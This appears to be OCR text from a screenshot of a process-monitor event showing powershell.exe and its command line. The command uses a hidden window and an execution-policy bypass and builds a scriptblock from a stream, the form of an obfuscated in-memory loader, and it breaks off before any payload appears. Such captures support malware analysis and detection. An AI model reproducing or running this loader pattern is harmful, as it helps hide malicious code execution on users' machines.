 Event Properties
Event
Process
Stack
Image
Windows PowerShell
Microsoft Corporation
Name: powershell.exe
Version: 10.0.19041.1 (WinBuild.160101.0800)
Path:
C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Command Line:
powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object Sys